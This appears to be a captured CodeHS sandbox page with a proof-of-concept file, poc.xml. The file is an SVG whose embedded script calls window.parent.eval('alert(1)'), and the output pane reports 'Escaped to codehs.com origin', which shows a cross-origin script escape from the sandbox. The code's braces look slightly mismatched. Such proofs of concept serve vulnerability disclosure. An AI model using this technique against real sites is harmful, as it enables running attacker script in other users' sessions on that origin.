 New +
index.html
poc.xml
New Sandbox Program
Share
Save
index.html
poc.xml
1 <svg xmlns="http://www.w3.org/2000/svg" width="460" height="140">
2 <rect width="460" height="140" fill="#000000"/>
3 <text x="20" y="70" fill="#fff" font-size="20">Hello from CodeHS
4 <script><![CDATA[
5 (function () {
6 window.parent.eval(`alert(1)`);
7 }
8 })();
9 ]]></script>
10 </svg>
11
Output
Docs
More
index.html
Escaped to codehs.com origin
Console